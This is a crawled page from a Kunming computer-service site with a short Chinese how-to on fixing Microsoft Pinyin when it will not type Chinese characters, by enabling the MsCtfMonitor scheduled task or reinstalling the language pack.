

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/544.html
body_size: 7670
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>微软输入法打不出汉字解决方法-个人电脑-科盟电脑</title>
<meta name="description" content="微软自带的输入法还是比较好用的，但是有些用户发现自己输入的时候打不出汉字，其实这个可能是设置的问题，下面就看看微软输入法打不出汉字解决方法吧。">
<meta name="keywords" content="昆明上门安装电脑系统,昆明电脑维修,昆明办公设备上门维护,昆明电脑配件销售,昆明服务器系统安装,服务器驱动下载,电脑服务器上门安装检修,电脑办公设备报价,昆明电脑网">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|544" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1764434955">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/544.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>微软输入法打不出汉字解决方法</h1>
						<div class="info font-weight-300">
							<span>2023-02-27 01:20:13</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='181' src="../hits/?lang=cn&type=news&vid=544&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>微软自带的输入法还是比较好用的，但是有些用户发现自己输入的时候打不出汉字，其实这个可能是设置的问题，下面就看看微软输入法打不出汉字解决方法吧。</p> 
<h3>微软输入法打不出汉字：</h3> 
<p>方法一： </p> 
<p>1、首先右击桌面的此电脑，然后点击“管理”。</p> 
<p><img src="../upload/202304/16809687611779913714.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>2、然后依次展开：</p> 
<p>任务计划程序-任务计划程序库-Microsoft-Windows </p> 
<p><img src="../upload/202304/16809687611235898801.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>3、随后去点击“TextServicesFramework”。</p> 
<p><img src="../upload/202304/16809687612086930653.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>4、然后选择右侧的“msctfmonitor”。</p> 
<p><img src="../upload/202304/16809687611050576282.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>5、最后选择“启用”即可。</p> 
<p><img src="../upload/202304/1680968761571354776.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p>方法二： </p> 
<p>1、按下快捷键“win+i”打开windows设置。</p> 
<p><img src="../upload/202304/1680968761896149130.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>2、然后点击左侧的“语言”。</p> 
<p><img src="../upload/202304/16809687611947914488.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>3、在语言中点击“选项”。</p> 
<p><img src="../upload/202304/1680968761436558439.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>4、最后点击删除再重新安装即可。</p> 
<p><img src="../upload/202304/1680968761266553169.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /> </p> 
<p>延伸阅读：无法删除微软输入法 </p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/653.html' title="笔记本散热器有用吗,笔记本散热怎么改善" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>笔记本散热器有用吗,笔记本散热怎么改善</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/648.html' title="sata线有什么用,sata线怎么插" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>sata线有什么用,sata线怎么插</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2025 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1764434617"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1764434955" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=544&list=0
body_size: -31
content:
document.write('182')